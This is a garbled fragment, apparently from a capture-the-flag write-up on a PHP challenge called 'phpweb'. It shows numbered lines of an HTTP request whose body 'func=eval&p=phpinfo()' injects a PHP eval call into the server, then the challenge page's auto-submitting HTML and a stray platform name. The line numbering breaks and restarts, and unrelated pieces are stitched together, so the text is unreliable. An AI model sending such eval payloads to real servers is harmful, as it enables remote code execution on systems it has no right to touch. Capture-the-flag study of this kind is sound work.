 12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Connection: close
15
16 func=eval&p=phpinfo()
15 <head>
16 <title>phpweb</title>
17 <style type="text/css">
18 body {
19 background:url("bg.jpg") no-repeat;
20 background-size: 100%;
21 }
22 p {
23 color: white;
24 }
25 </style>
26 </head>
27 <body>
28 <script language=javascript>
29 setTimeout("document.form1.submit()",5000)
30 </script>
31 <p>
32 Hacker...
喜马拉雅安全响应平台